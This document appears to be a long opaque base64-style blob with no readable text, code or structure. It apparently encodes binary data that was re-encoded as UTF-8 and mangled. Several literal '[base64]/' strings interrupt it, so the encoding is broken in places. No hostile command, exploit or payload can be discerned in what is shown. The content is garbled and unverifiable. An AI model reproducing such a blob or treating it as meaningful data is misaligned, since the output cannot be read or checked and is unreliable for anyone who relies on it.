wqN3w7NvwosAUxtqWMOIF8OFw7hvw7l1w5LDuMOgMsOXw5YdMzwPFcKxwrtRVS4wUkcKw4jDhsOJCMKXO8OETRfCiSPDp8OfAsKKaR1/[base64]/[base64]/DpTvCsSgzw6nCmMK7HsK3wr0Sw5ltwqzCisOMTMOlBl/CsMKdw5DDgBrCqGzDs8Ozwo1vA8OEWFMEU8OuNcKBLMKuM0orD8KLwpkNLGfDl8KMecOPwowDwr0Sem5Lw4FGwozDjsK/csOVwrsXw6rCoMKGwoLDlgIKU8KywoHDk3rDq8Ohw6Exwqtyw4XCk8O0w77CuTVmw4hDwoZdw4nDpjrCgl5mWSZQG8Kpw74Qa8Oowq/[base64]/DknPDv8KJw6LDvzlVw7/DoSRXJsOdwq7DhjTCgRtdw6XCvXEvwqnCtcKSQ8OvMcKbw7/ChQNxMwjCu11TwpVBRy/Cp08owpXCgMKHckUuw51Dwopdw7gSw7g7c8OIHsOww7BfwqM1HHPDglJ9E8Ovw7vDrThawqFvwqrDnsOBDMKDM8OKBl4mwp0mwqjCrcK2e8KVCl12OsOsMjrCsUHDuTzDo8KiYMOyw7sDBsKJw4/CoU4zwrXCiMOeNcK5wrbCvVbDgRp/[base64]/CnMOXwpFOwqh7w6EWJsKIwqbCrcOMwqvDtV7CpFk4LsKUfsOVDVPCoMO5RCQhTcOzfToMBm/ClsKOwrnCtFbCjcKTw4oswoMQwoB8wq8dYAbCmcO5GcKJDsOcLsKoWMKrwp8dw5V6Xz8caW4tw5/CiWvDjnl7wo3CvcO3KA0DPS7Dm8K9ASlUbsK4IhnCjMKYXS5cwrxnwp/CtMOodUnCqRzDjMKSwqrCpcK5BzXDnAjDo2vDhcOxPBjCiR0lP0vCvSI1wpTDrsK0ekvDlQUmw4TDkcKVw6PCl8OlS31KYCwYGMOfw6N9OsOsBGVlwqIAw4fCihHDr8OVw6skG2NcwotLw4dYw6PDoxHCqMOcw4guwq0xw5LDvEB/[base64]/DuCrCtsOYw5zCpn9ZTwDDnRYSXMOQw61SPRl1cnxPVHpkMHnDoknCicKtAyzDjg3CnifCrBvCpTDDgzjCghXDk8OyVcKqIE7DqMOuGFFdOAJ0QhHCo2I/ZQV0acKiw53CvMOUdsOgc8KRI8KJe2sSfmxzw5nCmcOxHnRlw5XDjWrCoMOjwoDDk07CpUkUw5NFwq02FMK3wpbDtV0FwqrCh0/CssKAIsOuw5ctNMKVSzRBD8Kgw6hAwrrDmAvCnMOPwoDDhMKRwodAw5/DgVHCrcK8N8KWwpfChsO8wqLDsWXCrgQ6URTClHYxw6Q+wqfCvizDkcKmwojDjhApDsKrw6jDoMKRBsOEwocYw7TDtMORw5DClMOwwqnDlsOiOR4pbQoCwrVNGcOqCMKyehN0chR+w7/Dp8O7wpd6wr7DtjwRwrUlwr/Cog/ClQomwq3DqRbCjMKACiJMQBvCpsOsacO4wq1nT8KswqvCshnCucK4GMOAECfDvxYLwojDvg/CqiRqTcKhwqHDlQPCp8OuO8KmemsUdcK3w6gPJjPCmwLChXVtNsOiSMO8wpvDggbDt8OdbBzDqw7CrEc5ZMKdwr7CjlrDmRjCjAvDvE/Dl3nCqhttMiDCgcKjJsOOwoPCh8O4fw4Zwo7DusO9wq8XdhMIFcOMw405DMK7wrExw5XCpMK8Qn4Zwp3DpRQQwrrChEdDwqFUw4ZRNCnCjsO5w7nCqcK4ci/Cu0PDrsK4E8OJwqpWc1TDiXDDg0YwHsO8w6VaTcKFKyTCtXDDkx9gw5pMchPDr8KJwpwvwr/[base64]/DicKfwpLCsMO9w6YLw6kawpoYwqFKw70ewqHCiMOWw7RowqhJVUfCrcKvwoc0wqVtw5FmEcKzN8KFw4DDicOJw60ABG/DgMOIw5nCn1XDncKpw5rCqsO4w4F8ZcOPTMO0ZsO4XcKPwqMydcO3agRcwofDoRYqwpl5w73Dk0DDl8OFRMKKPBLDgsK6w7DDjiRjwrAEFB8Ew6Aae8K2JsKdw5o3OV11w4dgKl/ChkxlacOecgg+XMKUw6DCjgpsTMK5SsKtbMO+KhPDuGbDqMOawoDDmsKvwq7DpsKiUsKBwqAhY8Kmw6x9wpLCgXwTwpFmw6rDjSfDrSBzQ8OKFcORTgZ1wpEqasKGHsONdhh5Ji/DuQ/DqnLChQ3Dn8K6bcOwwrHCvRYsw5I9H8K4EwvDvMO+w5Z9PU41w78Yw55BYMOpw5UVLWvCihc4wp0wwpM6UWk0w6fDksO/eHHCtwXCr8KMY8OiLMKKPVZAfsK+w7zCuMKnwohgH8K7w6xTLmkEYA/CkcKPwrRHwo0qLsKSw40GTWVaJ0PDhUZwwpLCvMKDw5nCo01Yw7giTE3CkcKnB29xwr/Ds8KmCiBXaD/CqMOKw5R1w7LCq8KoV2MXwrQZYsKyEsOnc0DDlHcZw5x0wqvDrMOlMsKdckYDw6bDsXRuw6DCucOpwpLCo0cwYAzDksK9w4h9CGlIIMOTSgBrwpt6woI/AEDDpMO7IMOUwqZsw4kAwrc9w5Fnwrwuw6TCsXDCg35+H8OIHTQ2YcOHGsOgCFLChAgICE9EIRkLFsOtwrZmwotZwpfDlMORP8O6G8O+w4bCoMOLVRfDvsOFw7XClyIgwrA1w4TCk8K+IsK3L8OQNhIgwqszXsK8AywBwojDpg/DrWlnwq5oKT7DiMKpDWV6XAbDnMOIwrp/P8KVwozCt8Obw53Ck0MFX3jCs8KswqbDrE0gwpDDpsOQwqkpwoPDkMOmwqPDqcKYfTNhwrDCggLDmhQWw7jCnMOGwrJsHMOdw6oPK8K+w7FfA8OBwoPDtsKnesOaRsK3w6vChxnDqsKRw7p0b8KVFsOsIcOgw5bDvsOgU8K3MFXDqGZ/w6Zhw6/Cu8OIf8OqQ8OrBsKITFNZC1DDqibCtcKKWC5rw4EUw7PDl2ZGMw/[base64]/CpzYVwo7Dk8KEX8O3w6XDnGnDscKTwr/[base64]/w7PDssKwwr0iCxrCkcKCwp95w4Bowr/DrsKDw4XDhWRWeyNTw59bCnsaWiPCuMKzwrRteG5IehQqwqPCihLDjGLDnTjCgyLDrMKsQh8jw7DDjl9xw4TCk8O7LDTDpMOJccKBwpNpXMKCw7VqNhLDiFrDkTjDqFtdwq9VwqA/[base64]/[base64]/CmUkJwoRqwojCt8OewqfDtWXDvcOmL8Klwr/CuRFNK20BEBLDlcKwwq1pwpBgwp9jAsKyLMK1wpPDnwXCjFsuw71MCUPDq8KRwrdgdUozAcKOwpUaW8OYU3dPw5UwwqRPLg3ChcO3w4HCm8O4HR1Aw7LDrcK5wpzDvS7DvHLDrVPCkMOXw4J4w4YgwqvDnTXCmiwvwpoFTyTDvcKbPE/DvsKKPjfCtsOSd8OaU0jCrcKXw7LChwcxc8Knw7jDpQ5qw5EfwoTCkwd/[base64]/FsOFwqzCqsOiworCtwV4wqkqd8O2wrFYw7Ucw4vDnMO4GGXCjU3CkQhowoEFP8OrwpXCpsKUc8O/w7XCvsKGw69DPizDjMKwwrfCs8OTbXHDpUZvwq7DgSoKw7nCo13CnwhyUFtVXsO9IndCQGvDr27DrMOIwqLCrMKFDV/CkxLCmxMSeRLCoMOqwqpVw61Xwp9dwo5OMyjCiiXCjcKDUcORfcOuNTM9w53Cjm0Jw4nDsV7DvcOzbcOgSz/CosOnw6zDuMKgw5wow7XCrMOfw6LChnJxwqUpEnfDjMKMw43CscKdcyQIJCotwrYiP8KOwoxfAsKJwrXDt8Okwq/DhcKsw4JGw7DDocKjwr5hwqgBwoXCjQsUVMKven91wqjDucOAwolYw54Fw5/DoycXSMKcCcOWO0UINV1Mem0TVSfClTnDhFfChMK0woBywrrDqMOiA2Q7N3hVwotff8OTwqHDisOSwoBbRcObw54CcMOkwoYgRMKgHlTCocO2eADDpMKoP00bSsOgw5xIKR8tESHCiMOAZhMCJDvDgkc+w5rCgzN5wpXDlRLDrS58w7/CrMO8JR3ClcO0NcK0wqpiOsOrwr1OwpUcwpHCjMKEw5cGf1fDhMKfDSg5w43Dr1RIN8OeTSDDnR5gehPDt8OeWx7CisKcw4tdwo/[base64]/CusOHZ8KiwqImLi3DhsKQNcOiwqsnwrtnw7EsDcK0Tmllwqpowq8kQcKgw4zDrV4ZYMOSSSoDwrfDv8Odwr81w7klw74dwr/[base64]/DumVRwrzCmUDCucKhw5/Du8OEwpnCmsOHRsKQJcOtbcOqw4B/[base64]/[base64]/CkX1VwrfCmsKEQglDwr1hwr/Cu8K0wrAROMKdwrM5wrvDi8OcEMK2IcOdw6gTODjCrcOYw7tGHUjDh2vCg3oyw5zCghU0wofCvMKwLcOYIBIDwqrCsMKyZWvCucKlLUvDo1bDsB7Dgw8IXsO/[base64]/wovCksOUwpUDUMKTCsKAwpkrwplCBcKhwr7DjsKpw4cHXMKoWlDCnWzDvcKEHw/DjxxiXMOewolcwonCjMOWEHDCrQV8KcKQGcK7DR1iw78wFsOJCMOJRcO5woVswoBbHMOKwo4tfBN4wq9bUsKmwqhFw7thw4LCtUNOIcOWwoIcw64cw6PDrsOZwqPClsKwT8KXXj0Swr1nJ8OSw6bCtwbCrMKowp/CgcKbFhzDnDzCmcO1TMKBYUY7MkIOw7PDmcO6w6Qhwq1ow61Ww75dIRpxHGgdwpHCumUGDMOvwr3CusKWJzrCrcKKfEsmwoBALcOxwrzDiMO8wqZ1UWdVwqBdZsKRIy/DnsObwq8Vw5TClsOFFsK/NMOPNcOQJ8K5w5vCoMOLwrDCk3DCq8OFbsKUwogeXizDuybDlMKhw6LDuMKWwoHCk0zCocKqw79zZsK/JcK/SX4Nw51Tw5QHQGs1LsO/ByLDtRHCisO2RC7CrjLDsmQUTsO4wpHDmcKEw5UWwr9Mw598YMKzW8KmZsO9wqoue8OAwqgNdVrCvsK9RMOIwonCncOob8KULg/DtAB8w4VqCTDChDE7AcKCwrrDuWzDkjJkNMO2QlXCtyrChcK2aMO+wq/DnlArH8OaZsKUwqQCwrPDoG7Cozkfw6zDt8KqWMOjAMOBw55mw5xoSsODFQp7w4s1ICjDh8K4w5EGAsO/[base64]/Dl2t1FMOCw5/[base64]/Cll3DoMO7w45KwrTDlMKRWcKEwpsOHQl8wobDkMKcYRNmPsKGZMOyPEfCrsObwoBiM8O8BxIxw7fCocKuUcO2w7TComnCp20pQiEFfwrDmsKaw5TCl0EHP8OcH8OSw7XDv8ORNcKpw5MBIsODwpU/wo1twpnCrcK6FsKdwpnDj8KtJMOew5fDm8OYw5XDsnXDmQJIw5FMAcKvwprCpsKPTsKiw6XDiMO7Oz4tw6PDlMO9TcKncsKowpwJRcONH8KWwpNiTsKYVBx0wrTCqMObKB9yNcKtwqrDpjhNVRTCosO0HsOqYHIPR0rCksKoIBtYPWZ1AcOgRxnChsK/cMKPKcKGwrjChcOOczrCgUBwwq7Do8Ozwq/DksOibiPDjHTDj8Ouwp0ZViXChMKuw7XCm8OEP8KMw4A6JX7CvXVMMg/Dm8OsGxjDvnTDuSh/[base64]/IMKGw4HCjVFFw69mAMOkw7JKJWXCnE5accObwr3DjsO+w6rCtRxywq4QHwvDglLCv0zDiMKRehUOwqfCjsOpw6HDu8OHwpvCpMODOjjDv8Knw57DsmErwrvChH/DksOcJcKZwrvDkcKhdzfCrh3Cp8K5LMKPwqLCv3xrw73CpMOIw4J7HsOVAEDCq8KJcFx1wp/CqRZfYsKQwpRaesK4w6ILwpEPw5UPwpMLX8KJw57CqMONwpzDncKjE2PDr0fDtU3Dmzt2wrTCpQsoY8KGw71If8K4MwQ+JBB1CcOywqTDr8KUw5/Ct8KAesOaOWMSdcKoOWkPwrfDv8OPw4/[base64]/CsnVDwq3CnnBqJcOxLh9lG8Khw5B6wqxmw7HDrcOhA0xZwosMY8KKw696w5TDskvCn3jDtmIEwpjDm0gzw6kNEEnCrg7Ds8K5DsKYZA4yJMKaW8O+blXDsErCj8KxVCzDosO9w7vCqw8JfsOYNsOlw7J8JMOcw4/Dtk4Bw7rCpMKdNQPCqk/Cm8KBw4nDvw7DpGAOc8KoGA7DjlbCtMOxw4cqX8KdKTkHXsOhw4/CvzDDn8KyH8Oew7XDncKvwp07fjbCr2XCu3BCw4VLwq/Ck8Kmw53CnsOtw6bDpistcsKaZBd3Yk7CulgYwr7DqgrCvUzCgsOnwq1sw4YeMMKzUsO/b8KMw5pmRBHDsMKrw71VXMOlZBHCr8KQwo7CusOoc0/CvWczKsKYwrrCu1HCoy/CjDfCpsOePsOew5ole8Okb1MCCsOwwqjDlcOCw4dAbVPDosO9w63Cu2jDpR3DrnlnIMK6UMKFwoXCtMOow4bDky/DncK1fsKJLm/DusKcwrd3QEfDkAHDrsKMWRNQw6pXw7gGw4Ftw7/[base64]/CjMOkfy/CtsKBwpTCksOFYMOZR8OXPcKXTgLCrMKhSw5pwrZZNMOvw6UMwp7DkcKmNBEHw7gcRMK5RsOnFR7DrWrDpcKxCcOzfMOVSsKqYmNkw4EIwph4w4kGZ8ODw4vDqnPDlMOgwoDCocO4w7/DiMKJw7PDqcKjw6jDikoySWlRLsK4wr4uW3rCrT7DvTDCv8KcDcKCw7s4IMKNBMOcDsKYZkU1dsOeNgxUMRbDhgfDmCY2HsOpw6bCq8OVw5Y+TFDDglxnwp7DvErDhANpw7/ChcKdGinCnm/DqsKjdU/DlHrDrsO0EsO5GMK2wozDgMODwp0Jw5zDtMOjKQ/DqhvCh3/Djmgjw7XCh31PFS8sWMOqOsKuwoDDm8KaQMODwpECd8ORwoHDhcKuw6vChsK7wr/CjGfCgRnCsnQ8J3zCgGjDhwbCk8KmKcOqVxEndG7Dh8OdHVjCtcOCw7/DnsKmGx4bw6TDqR7Dl8O/w7Zrw75pDsOONcOjd8K7Pi3DhGbCssOoZW1iw6huwqZNwoTDuH88Zg0TQMO1wqthfC7CpcKwXsK6BcK/w79Hw6fDriHDmXfCrXjCg8K7GcK8Wm8hFG9hJMKOS8OmOcObZGFbw6nDtWnCo8OGAcKNwrXDpsKwwrI9UsO/wojCoQTDt8KXwq/CkVZuwpluwqvCu8KRw4vDjVDCjx4owq3CnsKAw5JewqLDsTAwwrjCvlp8FcOVGsOow49Iw5dmw4PCs8ONQiZSw6kPw6jCo2HDu2jDpVXCgkIFw69HQcKhdWDDhBU8eiYKX8KRwpfCmB42w7zDoMOgw4vDr1pCPQE6w7/CsXfDn0R9WjVBZMK7wqxHRMO6w4HCgVktOcOXwrvCgcKJQcO2P8OvwqhKOMOsLhsSQsK1w6LCiMKLwrZHw74SQCzCqCfDpsORw4zDhsOXFjJFV2UHF2vDg3TCgi7CjDtbwo/DlkrCuCvCu8Kpw5wYw4YlMGZYG8ORw7TClx4PwojCkiFBwq3Do2gHw59Vw5xxw60IwqfCqsObfsOJwpNbYXpKw6XDuVHCkMKaT3JKwqvCuxM1BMKnBhE5BjpfN8OxwpLDvcKGccKowqrDmznDqzzCrjQDwo/CrC7DqR7DvsO0blANwpPDiSLCjBrClsKkbQgXf8Oow7QMFkjDsMKQw5XClcKkXMOrwoU/PjwhQQLCjSPChsOsF8OMd27CgjFMSMOZw49Mw6R5w7nCpcO5wq7DncK+XMKKPSTDtcOJw4rCllVlwp0OZMKRwqNffsOzG1DDlHTDoQ0LM8OmR0LDpcKgw6jDvB7Dlx/CiMKkbW5ewrbCviDChl7CrB5pL8KEQMO3JlnCp8K7wq3DocO6UgzCnnIzC8OWS8O2wopgw5LDh8OdL8Kdw4vCkzDCpTjCmnBTT8KhSnEzw5TCnlxlT8O/w6XCkH3DtAAdwoBxw6cfIUjCpGzDo1TDhiPCjF7DqR3CrcO+wpA9w55bw4XCjDkewoFewrrCtSHCtsKTw4vDg8K1YMOow75DIzdLwpnCm8Oyw54xw7bCksKfBCvDrlPCs0bCn8Oza8KawpVzw6pawpZLw689wp8bw5jDscKDY8OawqzCn8Kfb8KqFMK+KcK6VsO/wpHCli8kwr8Uw4AFw4XDjifDukvCplfDo0vDmyjCvBg+J1w/wpLCgivDvsKmUgAiA17DqcO9YX7DsDvCi03CvcKRw7DCqcKIIk3Clwp7wpZhw5pxwoY9woBFaMOSCgN6KGrCiMKcwrNnw7gkKsOjwopHwqXDtU/Cs8Owb8Knw4TCjsK8DMKlwpTCnMKMYMOQZMKqw77DnsOdwr9iw4EIwqfDunccwrDCvBHDosKBw6FSw5PCpMKdU23CjMOIFCXDq17CicKvRwvCoMOjwozDsHBmwqZ9wqJeDMKYU11dZ3YSw7skwpXDjikZE8OnMsKbWsO1w4XChsKKHA7CrsKpR8K2KsOqwowdw5Uuw6/[base64]/ABjDmxnCtsOUwqFzGxjDmVZlwoIVwrM6O03DtcO0w5xHMXrCvMO/QA7DsmUPw7rCohfCtkLDijIjwobDkyPDvQdfVGM6w7rCiHnCkMKldw9zc8OKBF7CoMOgw6/CtjXCjcKxAlRQw7F7wpJUUgvCmS/DjsOrw6kEw6jChjPDlAE9wpPDnQlfNkM6wpgNw47DtcOnw4c3w5leQ8O0dXMycwhSSkHCqMKzw5Qawo8nw5bDg8OnOsKia8KQRE/ConXCrMOPZhoZMSZJw7R4MEzDssKKd8KfwqzDj1TCvsKfwqfDvsOQwpTDiwXDmsKxD3HCmsKbwprDqsOjw4TCo8OlEDHCrEjClcOEw7vCmcO0a8Kyw57CqEwYKEAoVMK5LEY4GcOmEsOKCUQpwo/[base64]/[base64]/w7LCpwYYwowkQWfCqsO5wpHCghvCnC/DoQQvw5XDoMKzw7Q4w4xkaQ7CgcKtw6nDjcOUVMOcJsO1wpBVwpIUVR/CiMKpwp7ClGo2XGzDtMOIcMKxw6ZzwovCp2hlFcOaIMKVW1DCnG4ZEUfDhnXDpsK5wrUwd8KVcMKVw5xoP8KjJsOFw4vDon7CqcOdw4AzRMOFQDQsCsORw7vDvcOPw4/Cgnt8w6J4wo/Cr3odLC4gwpTCuWbCgAw2Ln5ZLxs5wqXDiABfUjxYKcO7w5Y6w6fDlsOkZcOkw6JNFMKRTcKrVHstw5zDvSvCqcK5w5zCuSrDu13DmmgMdT4ufjcyUsKVwplowp9DIxMnw4HCjmZqw7LCgVFJwo8OIlPCk0cKw5vDlMKvw4JHHVfCh3/DscKtEsKuwojDrEQ5esKawrHDqMKnAzogwrvCgsO7YcOywrDDtQrDjnM6dsKCwr/Cj8K3XcKXwrhKwp88UnTCpMKIHBlEChbCkVbDusKTw5PCm8OJw7vCtsOiRMK8wrLCvDTDgwnDmU5Gwq7Di8KvTcKTN8K8JQcrwrs/wokkVj3Cnx8yw4bDlyLClWArwoHDpRrCun1kw6fCv30Iw6tMw6nCpj7DqGRrw5TCgH1yOnV/UXDDjRkLGcOjdHHCkcO/WMOewrtWK8KfwrLDisOmw5rCkjvCkFYXYWE2Cyo6w7rDnypeCAzCvG9dwq/[base64]/Cv0LDpTrCkiTCtjJHdcOwDUdoL8KvwprDrwhmw57DuxjDuMOWK8K1M0PDjMK3w7nCmQHDojAbw7jCtCseS3VtwqBzI8OwFMKXw6/ChnrCg2jDrcKIc8K9FTd9TxlWw4zDrcKEwrLCn2hofiDDszA3CsO8VBFDfBjDq3vDiCM8wp4/wo42Q8KzwqBtwpECwq48eMOse1QZISfCrlTCvBUwdC4mVgfDpcK1woomw4/[base64]/Cl8KDTMKRGMOIcynDmcKfZWnCncKJPMOHZE/DtsO8UcOuw715fMK7w5jCh31vwrcQbBdHwofDokHDkMOAwpXDqMKlCSldw5HDusOmwpnCj1XCuyVawpp/YcK/cMOOwqPClcKbw77Com3Cp8OsU8KPKcKuwoLDkHlYQXt3H8KmRsKbHcKDwozCrsOxw6ctw45gwrzClyQNwr/CkV7Dl1XCjlnCnkoew7vDjMKuLMKbwqxfQjEewrHCiMOXPFXCmE5LwrQRw6dzEMK6flAAaMKrKEPDhB53wp4swonDqsORUsKcHsOYwpRrw5PCgMKTYsKkcMKLTcKrHh44wrrCg8KkKgnCnXzDosKJdXUvVBA7LQ/CvsO9EMKBw794FcKBw6xtNV7CgALCg3DCoX7Ck8OKfA/Du8OiPcOQw7lgb8KYIQ/ClMKFMS0bAMKmHQBPw4tOcsODYyfDusOpwqvDiR1JBcKiezVgw70dw7PCosOgJsKeR8Obw4JSwo7DtsK3w6XDpnE6D8OvwqJhwrXDpEMEw5LDlCDClsKUwpkmwr/DmQvDlxV4w5ZTRsKLwqnCr1LDksKmwofCqcOXw6wjNsOBwpEaEsK4UcO3R8KKwrzCqz9lw7V0YU8yKTgaU3fDt8KhKCDDgsOFfcOPw5bChhjDssKbUxF3F8OMHCBMYcKbAR/DqFxaO8Kgwo7CrcKTbwvDsUvDrsKEwrDCn8KfIsOxw7bCl1zCj8KDw7o7wpQAFlbDojIawqZjw4tuIFxSwr3Cl8KNPcOVSUjDuGwuw4HDg8Ohw5rDrmF/w6zDncOcUMKAQSJhagXDi3gTb8KEwqfDvWgcGEJieQTCk2zDnAcVwow2NFrCmxbDlDFQNsOfwqLChCvCi8KdcnRDwrhsR1tUw63DisOhw7oBwqwHw74fwqvDsgw2V2/[base64]/Co8OJQlNtwqEvwq99w5zDhMO1dEAbw5zCi8Oiw6HDs8KVwrLCjsOqf0HChB4TCcK3wqjDkVwtwpJwb2HCoCBDw4DCvcKwfS/[base64]/CiMKPwozDm8Otwo7CnMKLwpMXYMO+AnzCm8OABcOqSMKGwoVaw4bDmmp9worDg0Utw4fCkSkhWwLCjBTCtcKDwp/CtsO+w5d4Ohd8w5fCucKVQMKdw7J+wpnCkcK0wqfDlsKPNcOkw4LCqUctw7stci8hw4ECWsOWXxcXw5M+wq3Clk9lw6fCocKkPjMsdwLDjQ/DjMOPworCisKDwqAWBRdjw5PDuDXCh8KgYUlEwpjCosOkw7U8C3oVwr/DpVDCvMONwrF0GsOocsK+wr/[base64]/AU3CgsKpwpjDu8KFZl/CgkPCiMOLYMKbD8KPw5fDhMK9DEMIwpHChcKOEsK/Ei/DrVDCv8OSw7hQOX7DizHCrMOvw5/Dpks8MMO7w44HwqMJwo8LeDAVIVQ2w6HDr10oLMKMwqJhw5lmwqrCmsKkw5HDrlkuwpJPwrwXbghXwqJFwoY6wq/Dsws/wqvCrcOow5VAe8OXccOjwo5QwrHClRjCrMO8w6PDpMOnwpYqZ8O4w4gCdcOWwobDkcKLw55lQMKlwqc1woHDqDbCqMKuw6N/F8O3aCV/wpnChMO+GcK5YQUyV8OGw6lvbMKVa8KNw6UqKC8eZsO3MsKhwpVhNMO9SsK5wqtNwobDhhTDiMKYw4nCh1vCq8OfMULDvcKeMMKMR8OcwpDChVlQIsKIwrLDo8KtLcOxwokvw5XDiBgOw4ZFccKdworCl8OrZ8OTW3/CvmIccT9oQRTCjjrCjMKVTU0Twp/DukRxw7jDicKpw7HCoMO/[base64]/HV15woHDqyHCsHoBC8OOaWvClsKxJ0DCncKEHMOGw7ZTWmzClRJxVjjDo2Bzw5ZRwpjDvFg9w4QGFMOvUVJvHMOIw48qwr1cT09VB8Oqwo0QRsK3XMKue8OpVhLCucOiw41Hw7zDicKAw5fDgsO2cQrChcKfOcO4JcKhAnrDlDnDtMOfw57CssKow6hiwr/CpsKDw6bCv8K+R3lsMsKmwoBRw4DCin17JnTDjVFZRsOHw67DjsO0w6oocsOPMMO9fsK4w6vDvR1eLcKBw43CtnPCgMO9ZiJzwqXDjTdyLcOSIh3CucKxw75mwrxtwp/DlUBow6/DusK1w7nDvW1MwpPDpcO3PUwTwq/[base64]/DoDPCtyHDvsKewpcDSwIQa1NqwoMDwoQOw5Blw4RCC0UEBmrCp1RgwoxNwpgww47Cv8KIwrfDuRDCocOlNC/DiCrDucOJwoVkwpIdTyDCpsKNGhljFUN6PDjDhB1sw6nDssKECcOwBsOnWmI+wpg+wpfCu8KPwodiKcKSwox+aMKew6I0w4ZTBRsawo3CiMOOw6PDp8K7csO2woogwqfDjMOYwo9NwroIwoDDoVg5RzjDoMOHRsKbw7weasOPTsKdWB/DvMKzC1UowqnCgsKNXMO+MkvDkUzCpcKFY8OkBcOXVMKxwqMywq3DnhBjw786CsO8w7fDrcOJWzQRw5/CgsObUsKRTm48w51OS8OHwptYA8KwLsOowqcWw4LCgGUZP8KXOMK5OG/CjsOIY8O6w4vCgCkhCV9FCEYHDSsowrnDnS9GNcOrw63DicOZwpLDv8OXeMK+wqzDocOzw7zDkg19fMKjWATDlcO9w70iw4XDtMOBEMKAOjDDvQnCgkEww4HCq8KCwqNQJXJ5JMObEQ/[base64]/WcO9C8OEw4g1VQdgw4JTwpnCsB3CqcK5w7NpY3/ChsKsDGrCpS0Kw4B8HiY1Dntww7PDtcO1w7/DmcKxw4LDjgbCklATCMOZwoZqVsKIK0DCpjtswq/Cr8KpwqnDt8Oiw5XDlA3CuwDDscOGwrUPwozDgsOqdEZVa8Kcw6LDt3HDsRrCkx3CvcKYEgtcNHsYZG9lw78pw6wMwr3CvcKdwqJFw7vCj2fCpXjCqjYYQcKeDQVNK8OUF8K/wq/DicKEVWNHw6DDu8K/wpZawq3DhcO0T3rDnMK4bSHDoFw/[base64]/DiCDDoQULfWBlwrBGwq7CsMOlwocqwpLChxTCscKldcOOw5zDrcOfUTjDqB3DqsOKwrMobRZGw6chwqcvw5TCkH/DlHEpPMOteCFUwpjCgjHCm8OxKMKnCMKrN8K9w5LDl8Kgw5VPKhp/w6XDv8Oow6nDscKlw4cuYcKgCcORw6wmwoDDkHHDu8KzwpzCn1LDhAllFSfDmsKLw4wvw7bDmErCosO5esKVN8KWw6fCq8ONwo5+wrrCnh7Cq8Krw5LCpULCucOKEcOMGMK9bDvCoMOfZMOvIUpyw7Bzwr/DuQ7Di8OQw69fw6IGdFtPw4zDpsObw7DDlsO3wr/[base64]/CqX9yZsKFc1gseArCrnLDucKHCGhxw4HDgn1mwp5ZImnDkzlrw4fDmUTDrE06VR1/w7bCiBxfSMOaw6E6wpTDmX4ew6fCtFNAasOzBsKJHsOcFsOBQ1nDqGtvw6fCgTbDrANzScKzw5cKwrTDjcKIWMOOJ2/DrsOMQMKnUMK4w5XCs8KhcDotasO7w6PCtmLCs1Iwwpo9aMOiwoLCpsOEKxMcXcOFw7zDvF00X8Orw4LChlnDqsOOwopiPlkfwrnDtHXCk8KQw58Aw5LCpsKZwrnDsR9EYGnCmMOOHsKFwoLCjsKQwqQ0w7PDssKbGU/Ds8K0UA/Cn8KiVC7CngLCnMOAYDbCqAnDusKPw4ZwLMOnXMKmccKmGBLDncOUVsOCQMOrRMOkwpPDoMKLYzhow6jCgMOdJWjCqsOjGsK+KMOEwrZiwqVccMKTw6/DhsOueMOVMCPCgmXDosOswq8qwqkMwop9w43CqQPDqkXCi2TDtTzDncKOZsOXwobDt8OYwonCi8KCw6jCjFF5G8OmVCzDqwwswoXCgmN6wqZRLX3DpBPCmFDDusOLf8O5VsO0XsOXMQNCDm49wpF+HsK/w7vCj1QVw7gaw6HDi8KUX8K7w5Zhw7HDgE7Ciz0aVTnDj07CiDQxw61sw69WSzjCnsOXw77CtcK5w5Ilw6fDvcOtw4RHwpYBTMOeFMO8DsKlR8Ozw6LDuMO1w7TDkcKPAGg4CAV/wqXDlMKGIHjCrVBIJ8O/G8O5w4DCi8KgB8OKHsKdwpLDpsO6wq/[base64]/CqVnCocOIw7dVOCnCgMOtacKaw4TCmiISw6TCq8Ogwp03KsOYwp5jXsKqFx7Cj8OLDQXDn07CujDDsD7Di8Odw6UpwrTDtXxJCXh0w4bDhFDCrSFmHGkQUcOubMKxMkfCmMOuYUxRORfDqm3DrsKiw4x6wpjDvcKBwpU0wqYuw5rCnF/DqMKkawHDnHrCtG5Pw7bDj8KBw6N4W8K+w73Ctl87wqXDosKJwoRUw5vCgU1QH8OdbTfDkcKNGsOVw5k4w4pvQHjDpcOZfQPCsTBEwo1oEsOEwpnDoWfCp8K2woFyw5/[base64]/ChMKKXsO7wqTDg35Ow44Ww5zDqMOufQsDw5jCvgEXwobCmkLDmj8sDFnDvcKKw7jCl2pIw57DpcOKIUtlwrHDsCQnwqLCmgsHw7nCgcKjasKEw4Ftw5kwfcOmMAjDkMKpQMO1QR3DvHxqCGJuZ0PDmU89RXjDtMOaHlImw6tgwrgWB2gyH8K2wpHCpk/CvMOsYxDDvMKjKHYPwoZIwqdIT8K5dMOjwpk/wobCq8ONwoMcwoIRwodoPmbCtS/CvsKFABIqw5zCtG/CoMOCw4JMDMKUw5XDqmQ7Z8OHKRPCisKCSsKLwqB5w6JRw6svw4VAFcKCciUQw7I2w67CtMONUXQyw5rCjUkZH8Ohw4jCiMOTwq4dZW/DgMKIf8OnWRPDlivDs23Cs8KaNRrDnQHDqGPDg8KAwobCs0wUEV4kKSQaesK4OsKvw5vCtzjDo0oSwprChGBbY1vDlR/DjsO9w7nCm3Q8esOkwqwtw5xtw7PDrMKcwqooVcK3fhh+w4A9w5zDk8KHJDUOAHkFw4V7w74nwrjChjXCnsKcwrZyEcOawq7DmG3CqB/CqcK5BE3CrgdiBTPCgsK0HnQEZyvCosOuWgk4ecOhwqQUA8OIw4TCnQ/DrEVjw6JjM0E9w7kcRE7DpHnConLDq8Osw6/CkA8WJn/CpyBow4DCtcK0PmtcNxXDsyQJc8KFwqXCtELCjC/Cj8OhwpbDlwLCiEnCgsOTw5jDtMK7ZcOiwrlUNG0cc2XCixrClEhew5HDjsOIREYaQsOWw4/ClnzCs2pCw6jDpUtbWMKbH3nDmzLCnMK+MMOaKRnDssOiM8K/ZsKnw5LDhHoyCyzDsHkRwoJiwoLCqcKgRMKiU8KxYcOewrbDucODwo10w4Mjw7HDgDHClkUMRm44w6Evw6DDiBh1cD9teHE5wrItVCdgSMOkw5XCoCPCsR8tOcO9w4Rmw7sZwqnDuMONwrwKDELDt8KzBXTCqkUAwopmw7PCmMOiOcOsw40zw6DDslxVJsKgw5/DqjjCkirDnsKgwohWwolJdkhOwqzCtMKhw7HCmUFvw5/[base64]/DnMKaW3XDhcOKG0nDocOJMgJ5HnMie8KNwpYiMGhWwqR5DSbCpVstMAVoV3IZYWXDr8OywpfDmcOJfsO9FF